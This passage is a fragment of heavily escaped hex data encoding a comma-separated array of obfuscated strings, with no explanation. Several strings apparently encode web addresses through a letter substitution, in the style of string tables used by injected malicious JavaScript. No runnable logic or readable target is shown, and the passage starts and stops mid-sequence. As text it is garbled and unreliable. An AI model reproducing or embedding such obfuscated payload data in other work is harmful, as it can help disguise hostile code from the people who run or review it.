c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x32\x79\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x32\x79\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x32\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x77\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x55\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x32\x79\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x32\x77\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x4d\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x33\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x32\x70\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x32\x70\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x55\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x32\x43\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x76\x5c